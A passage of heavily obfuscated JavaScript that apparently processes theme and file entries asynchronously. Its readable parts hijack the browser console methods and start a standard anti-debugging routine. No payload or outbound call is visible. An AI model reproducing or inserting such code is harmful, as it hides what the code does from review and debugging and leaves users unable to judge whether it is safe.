e3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const 